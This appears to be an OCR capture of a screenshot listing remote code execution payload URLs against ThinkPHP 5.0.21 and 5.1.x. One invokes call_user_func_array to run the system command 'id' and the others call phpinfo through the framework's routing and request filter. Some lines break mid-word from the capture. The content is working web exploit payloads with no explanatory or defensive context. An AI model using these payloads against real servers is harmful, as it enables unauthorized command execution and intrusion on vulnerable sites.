
1
Thinkphp 5.0.21
http://localhost/thinkphp_5.0.21/?s=index/\think\app/invoke
function&function=call_user_func_array&vars[0]=system&
vars[1][]=id
http://localhost/thinkphp_5.0.21/?s=index/\think\app/invoke
function&function=call_user_func_array&vars[0]=phpinfo
&vars[1][]=1
Thinkphp 5.1.*
http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&f
ilter=phpinfo&data=1